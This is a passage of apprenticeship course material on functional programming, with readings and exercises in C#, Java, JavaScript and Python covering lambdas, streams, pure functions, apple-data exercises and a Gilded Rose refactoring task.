It used to be the case that each programming language had a particular paradigm that needed to be followed. There are still some languages like that, but many modern languages support multiple paradigms – as this module and the Object-Oriented Programming module have shown.
Functional Programming – C# Exercises
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Apples
For this exercise, create a new dotnet console codebase by navigating to a new folder, and run dotnet new console.
Run dotnet run – the console should print Hello, World!.
Replace the contents of Program.cs with the following code:
IEnumerable<Apple> PickApples()
{
int colourIndex = 1;
int poisonIndex = 7;
while (true)
{
yield return new Apple
{
Colour = GetColour(colourIndex),
Poisoned = poisonIndex % 41 == 0
};
colourIndex += 5;
poisonIndex += 37;
}
}
string GetColour(int colourIndex)
{
if (colourIndex % 13 == 0 || colourIndex % 29 == 0)
{
return "Green";
}
if (colourIndex % 11 == 0 || colourIndex % 19 == 0)
{
return "Yellow";
}
return "Red";
}
class Apple
{
public string Colour { get; set; }
public bool Poisoned { get; set; }
public override string ToString()
{
return $"{Colour} apple{(Poisoned ? " (poisoned!)" : "")}";
}
}
This (intentionally rather obtuse) block of code generates an infinite harvest of apples. Some of them have been poisoned. Use LINQ to answer the following questions about the first 10,000 apples:
- How many apples are poisoned?
- The majority of poisoned apples are Red. Which is the next most common colour for poisoned apples?
- What’s the maximum number of non-poisoned Red apples that get picked in succession?
- If you pick a Green apple, how many times will the next apple also be Green?
Try to solve the problems using a single C# expression (i.e. a single logical line of code). However still try to keep it readable – split that one line of code across several lines in your editor, and make sure any lambda expressions are easy to understand.
A “Functional” Gilded Rose
There is an established refactoring exercise called The Gilded Rose. We have made a slightly custom version of the exercise for you to complete. The original version is here.
Firstly, fork and clone the starter repo here to your machine and follow the instructions in the README. Your task is to follow a functional approach for rewriting the code. The requirements for the Gilded Rose can be found in your repo in the file gilded_rose_requirements.md.
The repository includes a “golden master” test, which is a simple snapshot test to check that your refactor hasn’t broken anything. It also includes a simple example test that can be used as a pattern if you want to implement more targeted unit tests.
You can run the tests with dotnet test.
Things you might want to consider improving:
- The structure of the Gilded Rose class is very OOP currently, how could we convert that to be fundamentally more functional?
- E.g. could we convert the
update_qualityfunction to be a “pure” function? - This may require changing the tests to follow the new pattern
- E.g. could we convert the
- Could we split up the handling of the
quality&sell_inproperties to be separate? - Could we reduce (or even eliminate!) any “assignment” operations (
x = y) where state is being handled? - Could we split the logic to be more readable?
Functional Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading discusses functional programming as a useful approach and demonstrates how it can be used for common problems.
S1
create logical and maintainable code
The exercises get the learner to use functional programming to solve a set of problems in a logical and maintainable way.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The reading goes into functional programming in depth, and the workshop includes an exercise wherein they refactor a existing imperative solution to fit a functional paradigm. The reading also summarises the following paradigms including discussing the approach to use with each: procedural, object-oriented, functional, event driven.
Functional Programming
- Understand what Functional Programming is and why it’s useful
- Learn the common Functional Programming techniques in Java
Principles of Functional Programming
Functional Programming is a programming style where you think primarily in terms of functions, in the mathematical sense of the word.
A mathematical function is something that takes some inputs, and produces an output. Importantly that’s all it does – there are no side effects such as reading data from a web page, writing text to the console or modifying some shared data structure. In the absence of such side effects, the only thing that can influence the function’s behaviour is its inputs – so given a particular combination of inputs, we will always get back precisely the same outputs. A function that has these properties is called a pure function.
Functional programming is all about using pure functions as the building blocks of a program. Consider the following procedural (non-functional) piece of code:
public class Main {
public static void main(String[] args) {
int[] input = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10};
List<Integer> list = new ArrayList<>();
for (int i : input) {
if (i % 2 == 0) {
list.add(i);
}
}
Integer[] output = list.toArray(new Integer[0]);
}
}
This code takes an input array of integers, and produces an output array containing all the even numbers.
We call this code “procedural” because it defines a procedure for the computer to follow, step by step, to produce the
result. We are talking to the computer at a detail level, specifying precisely which numbers to move around. We are also
creating data structures that are modified as the program executes (the list).
Consider the functional alternative, which is to perform all this using pure functions:
public class Main {
public static void main(String[] args) {
int[] input = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10};
int[] output = Arrays.stream(input)
.filter(i -> i % 2 == 0)
.toArray();
}
}
This version is shorter. But that is not its main selling point. The real benefit is that we’re talking at a much more abstract level about what we want the program to achieve, rather than what we want it to do step by step. You can read the second line of code fairly directly:
- Take
input - Apply a filter to it
- The filter is “number is even”
- Convert the result to an array
Deep inside the computer’s CPU it will still be doing pretty much the same operations as the previous version, but we
don’t need to know that – it’s a level of detail we don’t care about and it might not even be true. In the more general case where we don’t know the concrete type of input (we might define it as List<int>, for instance), it may be a data structure that intrinsically supports parallel
programming and is in fact doing the filtering on a multitude of different threads. We don’t care, because we’re talking
at a much higher level about what we want to achieve (filtering, via the Streams.filter method), rather than how we want to
achieve it (a foreach loop, or perhaps some cunning multithreaded processing).
The benefits of Functional Programming
The example above is representative of the benefits of functional programming. We can summarise these as follows:
- Readability. By expressing our intentions at a higher level than in the procedural style, we can show our intent.
- Conciseness. By the same token, we can implement the same functionality in fewer lines of code. Fewer lines means fewer bugs (certainly fewer characters you can mistype), so provided we retain readability conciseness is a good thing.
- Intrinsic support for parallelism. Even if there’s no magic parallelism happening behind the scenes, functional programming is inherently well suited to multithreaded computing and carrying out different work strands in parallel. This is because its focus on pure functions means that we generally have immutable data structures – that is, data structures whose contents never change. As pure functions do not modify any state of the program, two functions never try to modify the same shared state concurrently, thus avoiding race conditions.
Data not changing doesn’t mean we can’t perform interesting computations. We can create new data structures which are
different from the original ones, but we avoid modifying
those that we have already created. In the examples above the input and output lists were never modified in either
case, but the procedural code had a listvariable that was modified, and the functional style eliminated this.
The limitations of Functional Programming
Clearly, there are some spheres in which Functional Programming fits naturally and makes obvious sense. For instance,
complex banking calculations will naturally fit the functional pattern because they are all about performing
calculations on data. Even less obvious programs generally have elements which can be expressed more clearly and
concisely in the functional style – a large proportion of for and foreach loops could be replaced with functional
alternatives, as in the example above.
However, strict adherence to Functional Programming principles leads to challenges that make it harder to write many programs. For instance, if side effects are outlawed how can we read user input or write files to disk? Truly functional languages have workarounds for this that “hide” the side effect behaviour in a way that allows you to treat absolutely everything as an apparently pure function call.
Java provides support for functional concepts through the Streams API, but still lets you use the procedural style when
that makes more sense. Hence you can use System.out.println and accept that it’s not very functional in style, but
couple it with a neat series of chained function calls to calculate the value to write.
The golden rule is as always: look for the programming style that lets you write a given bit of code in the simplest and most expressive manner possible. That’s often, but certainly not always, a functional style.
Lambda Expressions
It is fairly common in Java to end up defining an interface which contains only a single abstract method, often when you want to pass some behaviour as a parameter – e.g. a transformation, a sorting method or a runnable task.
For example, a basic interface might look as follows:
public interface Action {
void performAction();
}
This can then be passed around as a parameter to other functions:
public void readAllData(Action openDatabaseConnection) {
// Other code...
openDatabaseConnection.performAction();
// Other code...
}
You can then use a lambda expressions to create a code segment as an action, so that you can pass it to a function:
Action readFromAwsDatabase = () -> {
// Code for connecting to AWS database
};
Action readFromLocalDatabase = () -> {
// Code for connecting to local database
};
if (isUsingAws) {
readAllData(readFromAwsDatabase);
} else {
readAllData(readFromLocalDatabase);
}
These interfaces are called functional interfaces, or, more strictly, a Single Abstract Method (SAM) type, and are discussed in more detail below.
static and default members are ignored when considering functional interfaces – they are often convenient utilities, rather than the core behaviour.
As an example, here’s the basic definition of Comparator from the Java 17 standard library:
public interface Comparator<T> {
/*
* Compares its two arguments for order [...]
**/
int compare(T o1, T o2);
}
To sort a list of instances of type T, you create a class which implements Comparator<T> and pass it to the
static Collections.sort() method. The most explicit way of doing this requires an explicit class definition and
instantiation:
public class EventComparator implements Comparator<Event> {
@Override
public int compare(Event e1, Event e2) {
return Long.compare(e1.timestamp, e2.timestamp);
}
}
Collections.sort(events, new EventComparator());
Java already provides some neat syntax to simplify this process. We can hide the explicit class definition and inline using an anonymous class:
Collections.sort(events, new Comparator<Event>() {
@Override
public int compare(Event e1,Event e2) {
return Long.compare(e1.timestamp, e2.timestamp);
}
});
This is more concise than the first example, but still contains a lot of boilerplate – fundamentally the only part you are interested in is the implementation of compare.
Java 8 introduced lambda expressions, which provide a way of writing this as:
Collections.sort(events, (e1, e2) -> Long.compare(e1.timestamp, e2.timestamp));
The arguments in brackets (e1, e2) represent the parameters of the method, and the other side of -> is the body of
the method.
Lambda syntax
The full lambda syntax includes a number of other subtleties:
// lambdas with no parameters require an empty set of parentheses:
Supplier<String> supplier = () -> "foo";
// lambdas with a single parameter do not require parentheses:
Function<String, Integer> measure = str -> str.length;
// lambdas with multiple statements require braces and an explicit return (if applicable):
Function<String, Event> csvToEvent = input -> {
String[] parts = input.split(",")
return new Event(parts[0], parts[1]);
};
It is also important to remember checked exceptions are considered to be part of a Java method signature. This means that any lambda which throws a checked exception is only valid if the SAM type includes the exception!
// A functional interface for reading a file
public interface FileReader {
String read(File file) throws IOException;
}
FileReader fr1 = file -> {
throw new IOException("oh no"); // Valid -- the exception matches the signature
};
FileReader fr2 = file -> {
throw new RuntimeException("oh no"); // Valid -- unchecked exceptions are always fine
};
FileReader fr3 = file -> {
throw new Exception("oh no"); // Invalid -- Unhandled exception: java.lang.Exception
};
This can make using checked exceptions and lambdas rather awkward!
Whenever a method takes a parameter which is a functional interface, you can use a lambda expression instead. Once you are comfortable with the idea, you can start to think of the method parameter being a lambda – the functional interface is simply a way of describing the signature of the lambda.
You don’t need to change existing functional interfaces in your own code to be able to pass lambda expression into them, the compiler will sort it out for you.
Java also provides a number of standard functional interfaces in the java.util.function namespace. These cover most basic types of function, if you don’t need any more specific semantics. For example, the Predicate interface, which defines a boolean valued function with one argument, is useful for partitioning collections.
The Streams API
Lambda expressions really come into their own when used alongside the Streams API, which was also introduced in Java 8. Streams allow you to manipulate collections in a powerful functional style by describing how you want to transform the list, rather than iterating or modifying a list in-place.
As an example, this expression finds a list of the first 5 line managers of employees who started over a year ago:
List<Employee> employees =...
employees.stream()
.filter(employee -> employee.getStartDate.isBefore(Instant.now().minus(Duration.of(1, ChronoUnit.YEARS))))
.map(Employee::getLineManager)
.distinct()
.limit(5)
.collect(Collectors.toList());
Compare this to the more verbose version written using for loops, if statements, and so on.
List<Employee> employees=...
List<LineManager> lineManagers = new ArrayList<>(5);
for (Employee employee:employees) {
if (employee.getStartDate().isBefore(Instant.now().minus(Duration.of(1, ChronoUnit.YEARS)))){
LineManager lineManager = employee.getLineManager();
if (!lineManagers.contains(lineManager)){
lineManagers.add(lineManager);
if (lineManagers().size() == 5) {
break;
}
}
}
}
The version of the code above that uses the Streams API is more functional, performing the same calculation with pure functions. It’s also shorter, but that’s not its main selling point. The real benefit is that we’re talking at a much more abstract level about what we want the program to achieve, rather than what we want it to do step by step.
Functional programming is all about using pure functions as the building blocks of a program. The first solution retrieves the first 5 line managers of employees who started over a year ago
using for loops and if statements. We call this code procedural because it defines a procedure for the computer to
follow, step by step, to produce the result. We are talking to the computer at a detail level, specifying precisely
which numbers to move around. We are also creating data structures that are modified as the program executes. The second solution in the Streams API section is more functional, performing the same calculation with pure functions.
To access the streams API, call stream() on any of the standard collections, or using some other interface that
returns a stream, like a database query or Stream.of("foo").
The stream can be modified using a variety of intermediate methods, for example:
map– apply a function to every element of the streamflatMap– apply a function to every element of the stream, where the function returns a stream that is flattened into the resultfilter– only include elements that satisfy the given condition
Finally, it is passed in to a terminal operation, for example:
collect– build a new collection from the contents of the stream. Often using the built-in Collectors factory –Collectors.toList(),Collectors.toSet()etc.count– count the number of elements in the streamanyMatch– returns true if any elements match the condition (note that this will usually short-circuit – returning as soon as any element matches)
Streams are lazy and single-use – the elements of the stream will not be read until the terminal operation is performed, and once they have they may not be read again.
The laziness also means that it is okay to have a stream with an infinite number of elements – as long as each operation will only operate on a finite number.
The Streams API documentation introduction has a great rundown of the differences between the Streams API and the Java Collections API. If you don’t have time to read the whole Streams API documentation, then do at least skim the introduction.
Support for parallelism is built into the Streams API, with functions
like Collections.parallelStream
to
create a parallel stream from a collection. This parallelism is implemented using lightweight thread-like entities
called ForkJoinTasks, which are beyond the scope of this course, but if you are interested then you can read
about them here
and here.
You should avoid the use of parallel streams unless you know what you are doing, as using streams naively may result in a performance drop due to the overhead involved in splitting up the tasks, or the saturation of the thread pool used to run ForkJoinTasks (saturation means “running out of free threads”).
Immutable data structures
Recall from the above discussion that immutable data structures – those whose contents are unchanging – are useful in multithreaded code. Locking, with its associated problems, is only required if you are going to modify some data. Merely reading unchanging data is fine – many pieces of code can look at the same location in memory at the same time, without problem.
Consider an example: You have a fixed list of 100 tasks, and you want to divide these between two threads for execution. Here are two solutions:
- Solution A. Put the tasks onto a Queue. Start two threads, and have each repeatedly pull a task off the queue until the queue is empty.
- Solution B. Put the tasks in an array. Start two threads, one of which is responsible for even numbered items in the array and one for odd numbered items. Each thread maintains a variable to track progress through the array, until both have reached the end.
Which is better? There are potentially some big advantages to A – if the tasks are of uneven complexity then you will evenly balance the effort between the threads, while with B one thread may end up taking a lot longer if it gets unlucky with its tasks. However, B is much simpler in terms of concurrency – the only shared state is immutable (the variables to track progress are local to each thread), so unlike A, no locking is required.
In this simple example the locking required to support A would be fairly straightforward, and in any case Java provides
various concurrent queues classes, such as ConcurrentLinkedQueue<E>, for precisely this sort of scenario. But keeping
data immutable where possible eliminates a whole tricky class of problems, and is therefore a trick well worth bearing
in mind.
Immutable data structures in Java
Most immutable classes in Java follow a similar pattern:
- All fields are marked
final. - If instance fields contain mutable variables such as lists then these cannot be modified
- None of the class methods modify them
- Their references are not exposed so no other code can modify them – expose a copy instead
- There are no setters
- Mark your class as
finalto prevent mutable subclasses from being created.
Any method which might ordinarily modify the class will instead need to return a new instance with updated values.
Other programming paradigms
A programming paradigm is a way of structuring and expressing the code that implements a software development solution. This module has been focused on the functional programming paradigm, and it should be clear how that differs from other ways of programming that you’re familiar with. There are many other programming paradigms, but the following are the most important at this stage of your learning.
- Procedural
- Code is structured as a set of procedures
- This is a form of imperative programming, which means that the steps that the computer needs to follow are expressed in order
- In procedural programming, you approach a problem by deciding how the necessary logical steps should be divided up
- This used to be the dominant programming paradigm, before the widespread adoption of object-oriented programming
- Object-oriented
- Code is structured using classes and objects
- As explored in the Object-Oriented Programming module, some of the strengths of this approach are:
- Encapsulation of an object’s properties (data) and behaviour (methods) into a single entity
- Abstraction, which means hiding details of an object’s implementation behind its interface
- Inheritance of properties and methods from an ancestor class
- Polymorphism, through which an object can be interacted with as if it were an instance of an ancestor class, while it behaves according to its actual class
- In object-oriented programming, you approach a problem by dividing it up into entities (objects) that have particular properties and behaviour
- This is a very popular programming paradigm for general-purpose software development, particularly as there are OO patterns for many common situations – e.g., MVC (Model-View-Controller) is an OO pattern for application development
- Functional
- As this module has explored, code is structured using functions
- As much as possible, functions are pure and do not have side effects (input/output are exceptions to this)
- Programs are made up of functions composed together so that the output of one is the input for another
- This can make programs more readable
- In functional programming, you approach a problem by breaking down the computations into stateless (pure) functions comprised of other functions
- Functional programming is especially suited to complex manipulation of large amounts of data
- As this module has explored, code is structured using functions
- Event driven
- Code is structured as units that are executed in response to particular events
- We will see some event driven programming in the Further JS: the DOM and Bundlers module, because the JavaScript code that runs in a web browser is executed in response to events (e.g., when a button is clicked or an API call responds)
- In event driven programming, you approach a problem by identifying the events and defining the response to each one separately; the important concept to keep in mind is that the “flow” of the program logic is controlled by external events
- This is particularly suited to game development and device drivers
It used to be the case that each programming language had a particular paradigm that needed to be followed. There are still some languages like that, but many modern languages support multiple paradigms – as this module and the Object-Oriented Programming module have shown.
Functional Programming – Counter
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Counter
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
Lambda Exercises
The exercises should be added below // Add your lambda exercises here in App.java
- Sort the list by best before date using the
Collections.sortmethod. Try out all three of the different methods in the explanation, specifically:- Creating a class that implements
Comparator<Apple>(usejava.util.Comparatorfor this, don’t create your own class) - Use an inline anonymous class
- Use a lambda expression
- Creating a class that implements
- Use
apple.forEachto print out all the entries in the list of apples, passing in a lambda expression toforEach. Note you can also use a method reference in the simple case. - Create an array of apple comparators:
Comparator<Apple>[] comparators = new Comparator[3].- Assign each of the 3 comparators with a lambda expression to compare an apple based on date picked, best before date, and colour (alphabetical).
- Then create a separate method called printApples which takes
List<Apple>andComparator<Apple>as arguments and will sort and display all the apples using the comparator given.
Streams Exercises
The exercises should be added below // Add your stream exercises here in App.java
- Print all the apples in your list of apples
- Print all the apples in your list of apples, but skip the first 3 entries
- Find the first element in the list and if it’s present, print it
- Filter out apples picked before a certain date and print them
- Filter every apple which has a best before prior a certain date, and print “There is a
colourapple that is best beforebest before” - Filter out all red apples, and print “There is a
colourapple that is best beforebest before” - Sort the apples by date picked, skip the first three and print the names of the rest
- Use
.collectto create a list of apples where the apple’s colour contains an e (red,green) and print “There is acolourapple that is best beforebest before” - Use
.countto count up how many apples were picked after a certain date
Predicate Exercises
This exercise already has code (located in App.java) which prints counts, using Counter.java.
- Modify
Counter<T>inCounter.javaso that it uses a Predicate to decide whether an object should be counted or not. - Instantiate a counter that counts all apples, and another that counts only red apples
A “Functional” Gilded Rose
There is an established refactoring exercise called The Gilded Rose. We have made a slightly custom version of the exercise for you to complete. The original version is here.
Firstly, fork and clone the starter repo here to your machine and follow the instructions in the README. Your task is to follow a functional approach for rewriting the code. The requirements for the Gilded Rose can be found in your repo in the file gilded_rose_requirements.md.
The repository includes a “golden master” test, which is a simple snapshot test to check that your refactor hasn’t broken anything. It also includes a simple example test that can be used as a pattern if you want to implement more targeted unit tests.
You can run the tests with ./gradlew test.
Things you might want to consider improving:
- The structure of the Gilded Rose class is very OOP currently, how could we convert that to be fundamentally more functional?
- E.g. could we convert the
update_qualityfunction to be a “pure” function? - This may require changing the tests to follow the new pattern
- E.g. could we convert the
- Could we split up the handling of the
quality&sell_inproperties to be separate? - Could we reduce (or even eliminate!) any “assignment” operations (
x = y) where state is being handled? - Could we split the logic to be more readable?
Functional Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading discusses functional programming as a useful approach and demonstrates how it can be used for common problems.
S1
create logical and maintainable code
The exercises get the learner to use functional programming to solve a set of problems in a logical and maintainable way.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The reading goes into functional programming in depth, and the workshop includes an exercise wherein they refactor a existing imperative solution to fit a functional paradigm. The reading also summarises the following paradigms including discussing the approach to use with each: procedural, object-oriented, functional, event driven.
Functional Programming
- Understand what Functional Programming is and why it’s useful
- Learn the common Functional Programming techniques in JavaScript
Functional Programming is a style of programming in the same way as Object Oriented Programming is a style of programming. Writing great functional programs requires a slight mindset shift compared to the procedural (step-by-step) programming approach that comes naturally to most people.
What is Functional Programming?
Functional Programming is a programming style where you think primarily in terms of functions, in the mathematical sense of the word.
A mathematical function is something that takes some inputs, and produces an output. Importantly that’s all it does – there are no side effects such as reading data from a web page, writing text to the console or modifying some shared data structure. In the absence of such side effects, the only thing that can influence the function’s behaviour is its inputs – so given a particular combination of inputs, we will always get back precisely the same outputs. A function that has these properties is called a pure function.
Functional programming is all about using pure functions as the building blocks of a program. Consider the following procedural (non-functional) piece of code:
const input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
let list = [];
input.forEach(i => {
if (i % 2 === 0) {
list.push(i);
}
});
const output = list;
This code takes an input array of integers, and produces an output array containing all the even numbers.
We call this code “procedural” because it defines a procedure for the computer to follow, step by step, to produce the
result. We are talking to the computer at a detail level, specifying precisely which numbers to move around. We are also
creating data structures that are modified as the program executes (the list).
Consider the functional alternative, which is to perform all this using pure functions:
const input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
const output = input.filter(i => i % 2 === 0);
This version is shorter. But that is not its main selling point. The real benefit is that we’re talking at a much more abstract level about what we want the program to achieve, rather than what we want it to do step by step. You can read the second line of code fairly directly:
- Take
input - Apply a filter to it
- The filter is “number is even”
Deep inside the computer’s CPU it will still be doing pretty much the same operations as the previous version, but we don’t need to know that – it’s a level of detail we don’t care about and it might not even be true.
The benefits of Functional Programming
The example above is representative of the benefits of functional programming. We can summarise these as follows:
- Readability. By expressing our intentions at a higher level than in the procedural style, we can show our intent.
- Conciseness. By the same token, we can implement the same functionality in fewer lines of code. Fewer lines means fewer bugs (certainly fewer characters you can mistype), so provided we retain readability conciseness is a good thing.
- Intrinsic support for parallelism. Even if there’s no magic parallelism happening behind the scenes, functional programming is inherently well suited to multithreaded computing and carrying out different work strands in parallel. This is because its focus on pure functions means that we generally have immutable data structures – that is, data structures whose contents never change. As pure functions do not modify any state of the program, two functions never try to modify the same shared state concurrently, thus avoiding race conditions.
Data not changing doesn’t mean we can’t perform interesting computations. We can create new data structures which are
different from the original ones, but we avoid modifying
those that we have already created. In the examples above the input and output lists were never modified in either
case, but the procedural code had a listvariable that was modified, and the functional style eliminated this.
The limitations of Functional Programming
Clearly, there are some spheres in which Functional Programming fits naturally and makes obvious sense. For instance,
complex banking calculations will naturally fit the functional pattern because they are all about performing
calculations on data. Even less obvious programs generally have elements which can be expressed more clearly and
concisely in the functional style – a large proportion of for and foreach loops could be replaced with functional
alternatives, as in the example above (see arraymethods here).
While forEach and map do not mutate the inital array in and of themselves – it is possible to mutate the original array using these functions. In addition, some methods, such as sort mutate the inital array.
However, strict adherence to Functional Programming principles leads to challenges that make it harder to write many programs. For instance, if side effects are outlawed how can we read user input or write files to disk? Truly functional languages have workarounds for this that “hide” the side effect behaviour in a way that allows you to treat absolutely everything as an apparently pure function call.
The golden rule is as always: look for the programming style that lets you write a given bit of code in the simplest and most expressive manner possible. That’s often, but certainly not always, a functional style.
Anonymous Functions
In Javascript, an anonymous function is a function that does not have a name. For example:
function sumTwoNumbers(a, b) {
return a + b
}
This can be written as an anonymous function:
const x = function (a, b) {
return a + b
}
console.log(x(1 + 5)) // 6
Here we store the expression to a parameter called x. This is not the function’s name; the function is still
anonymous but has been stored in a variable.
Note – The behaviour of this with anonymous functions is covered in the Object Oriented Programming portion of the
course.
Arrow Functions
Arrow functions are another way of writing functions. Like anonymous functions, an arrow functions has no name, but we can also assign it to a constant:
const x = (a, b) => {
return a + b
}
console.log(x(1 + 5)) // 6
Note – The behaviour of this with arrow functions is covered in the Object Oriented Programming portion of the
course.
Passing functions into methods
Methods such as array.filter() take a function as a parameter. This means we can do the following:
const fruits = ['apple', 'banana', 'orange', 'banana', 'kiwi', 'orange'];
const filteredNumbers = fruits.filter(function (currentValue) {
return currentValue.length % 2 !== 0;
})
console.log(filteredNumbers) // ["apple"]
This can also be done with arrow functions as follows:
const fruits = ['apple', 'banana', 'orange', 'banana', 'kiwi', 'orange'];
const filteredNumbers = fruits.filter((currentValue) => currentValue.length % 2 !== 0)
console.log(filteredNumbers) // ["apple"]
Note that it is possible to omit the return statement as the arrow function is one line.
We can also create a reusable function to pass into the filter.
const oddLengthFilter = function (currentValue) {
return currentValue.length % 2 !== 0;
}
const filteredNumbers = fruits.filter(oddLengthFilter)
console.log(filteredNumbers) // ["apple"]
Some methods, such as filter, allow for the parameter function to take additional properties, such as index or arr:
const oddIndexfruits = fruits.filter(function (currentValue, index) {
return index % 2 !== 0;
})
console.log(oddIndexfruits) // ["banana", "banana", "orange"]
const uniqueFruits = fruits.filter(function (currentValue, index, arr) {
return arr.indexOf(currentValue) === index;
});
console.log(uniqueFruits) // ["apple", "banana", "orange", "kiwi"]
The same also applies to other array methods such as map and reduce:
const fruits = ['apple', 'banana', 'orange', 'banana', 'kiwi', 'orange'];
const upperCaseFruits = fruits.map(fruit => fruit.toUpperCase());
console.log(upperCaseFruits); // ['APPLE', 'BANANA', 'ORANGE', 'BANANA', 'KIWI', 'ORANGE']
const fruits = ['apple', 'banana', 'orange', 'banana', 'kiwi', 'orange'];
const fruitCounts = fruits.reduce((accumulator, currentValue) => {
if (currentValue in accumulator) {
accumulator[currentValue]++;
} else {
accumulator[currentValue] = 1;
}
return accumulator;
}, {});
console.log(fruitCounts); // { apple: 1, banana: 2, orange: 2, kiwi: 1 }
Other programming paradigms
A programming paradigm is a way of structuring and expressing the code that implements a software development solution. This module has been focused on the functional programming paradigm, and it should be clear how that differs from other ways of programming that you’re familiar with. There are many other programming paradigms, but the following are the most important at this stage of your learning.
- Procedural
- Code is structured as a set of procedures
- This is a form of imperative programming, which means that the steps that the computer needs to follow are expressed in order
- In procedural programming, you approach a problem by deciding how the necessary logical steps should be divided up
- This used to be the dominant programming paradigm, before the widespread adoption of object-oriented programming
- Object-oriented
- Code is structured using classes and objects
- As explored in the Object-Oriented Programming module, some of the strengths of this approach are:
- Encapsulation of an object’s properties (data) and behaviour (methods) into a single entity
- Abstraction, which means hiding details of an object’s implementation behind its interface
- Inheritance of properties and methods from an ancestor class
- Polymorphism, through which an object can be interacted with as if it were an instance of an ancestor class, while it behaves according to its actual class
- In object-oriented programming, you approach a problem by dividing it up into entities (objects) that have particular properties and behaviour
- This is a very popular programming paradigm for general-purpose software development, particularly as there are OO patterns for many common situations – e.g., MVC (Model-View-Controller) is an OO pattern for application development
- Functional
- As this module has explored, code is structured using functions
- As much as possible, functions are pure and do not have side effects (input/output are exceptions to this)
- Programs are made up of functions composed together so that the output of one is the input for another
- This can make programs more readable
- In functional programming, you approach a problem by breaking down the computations into stateless (pure) functions comprised of other functions
- Functional programming is especially suited to complex manipulation of large amounts of data
- As this module has explored, code is structured using functions
- Event driven
- Code is structured as units that are executed in response to particular events
- We will see some event driven programming in the Further JS: the DOM and Bundlers module, because the JavaScript code that runs in a web browser is executed in response to events (e.g., when a button is clicked or an API call responds)
- In event driven programming, you approach a problem by identifying the events and defining the response to each one separately; the important concept to keep in mind is that the “flow” of the program logic is controlled by external events
- This is particularly suited to game development and device drivers
It used to be the case that each programming language had a particular paradigm that needed to be followed. There are still some languages like that, but many modern languages support multiple paradigms – as this module and the Object-Oriented Programming module have shown.
Functional Programming – Javascript Exercise
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
- VSCode
- Node (version 18)
- Mocha testing library (version 5.2.0)
- Sinon (version 5.0.10)
- Mocha-sinon (version 2.1.0)
- Chai (version 4.1.2)
Apples
Create a new Javascript project, and add the following code to main.js
function pickApples(amount) {
let colourIndex = 1;
let poisonIndex = 7;
let priceInPenceIndex = 4;
const output = [];
for (let i = 0; i < amount; i++) {
output.push(new Apple(getColour(colourIndex), poisonIndex % 41 === 0, priceInPenceIndex % 51 + 1))
colourIndex += 5;
poisonIndex += 37;
priceInPenceIndex += 23;
}
return output
}
function getColour(colourIndex) {
if (colourIndex % 13 === 0 || colourIndex % 29 === 0) {
return "Green";
}
if (colourIndex % 11 === 0 || colourIndex % 19 === 0) {
return "Yellow";
}
return "Red";
}
class Apple {
constructor(colour, poisoned, priceInPence) {
this.colour = colour;
this.poisoned = poisoned;
this.priceInPence = priceInPence;
}
toString() {
return `${this.colour} apple priceInPence ${this.priceInPence}p${this.poisoned ? " (poisoned!)" : ""}`;
}
}
const apples = pickApples(10000);
Exercises
The above code generates a specified number of apples with different prices. Some of them have been poisoned. It is intentionally rather obtuse. Use both an anonymous function and an arrow function to answer the following questions about the first 10,000 apples:
- How many apples are poisoned?
- How many yellow apples are poisoned?
- If you pick a green apple, how many times will the next apple also be green?
- How much do all the green apples cost?
- What is the index of the last occurring red poisoned apple that costs 32 pence?
Revisit the above questions, and look to see how this code can be made reusable by replacing the inline anonymous/arrow functions with named functions.
A “Functional” Gilded Rose
There is an established refactoring exercise called The Gilded Rose. We have made a slightly custom version of the exercise for you to complete. The original version is here.
Firstly, fork and clone the starter repo here to your machine and follow the instructions in the README. Your task is to follow a functional approach for rewriting the code. The requirements for the Gilded Rose can be found in your repo in the file gilded_rose_requirements.md.
The repository includes a “golden master” test, which is a simple snapshot test to check that your refactor hasn’t broken anything. It also includes a simple example test that can be used as a pattern if you want to implement more targeted unit tests. The initial version of the example test has been written to fail, so you will need to fix that.
You can run the tests with npm test.
Things you might want to consider improving:
- The structure of the Gilded Rose class is very OOP currently, how could we convert that to be fundamentally more functional?
- E.g. could we convert the
update_qualityfunction to be a “pure” function? - This may require changing the tests to follow the new pattern
- E.g. could we convert the
- Could we split up the handling of the
quality&sell_inproperties to be separate? - Could we reduce (or even eliminate!) any “assignment” operations (
x = y) where state is being handled? - Could we ensure that any remaining assignments only ever assign to
constvalues? - Could we split the logic to be more readable?
Functional Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading discusses functional programming as a useful approach and demonstrates how it can be used for common problems.
S1
create logical and maintainable code
The exercises get the learner to use functional programming to solve a set of problems in a logical and maintainable way.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The reading goes into functional programming in depth, and the workshop includes an exercise wherein they refactor a existing imperative solution to fit a functional paradigm. The reading also summarises the following paradigms including discussing the approach to use with each: procedural, object-oriented, functional, event driven.
Functional Programming
- Understand what Functional Programming is and why it’s useful
- Learn the common Functional Programming techniques in Python
Functional Programming is a style of programming in the same way as Object Oriented Programming is a style of programming. Writing great functional programs requires a slight mindset shift compared to the procedural (step-by-step) programming approach that comes naturally to most people, but it’s a powerful concept.
What is Functional Programming?
Functional Programming is a programming style where you think primarily in terms of functions, in the mathematical sense of the word.
A mathematical function is something that takes some inputs, and produces an output. Importantly that’s all it does – there are no side effects such as reading data from a web page, writing text to the console or modifying some shared data structure. In the absence of such side effects, the only thing that can influence the function’s behaviour is its inputs – so given a particular combination of inputs, we will always get back precisely the same outputs. A function that has these properties is called a pure function.
Functional programming is all about using pure functions as the building blocks of a program. Consider the following procedural (non-functional) piece of code:
input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
list = []
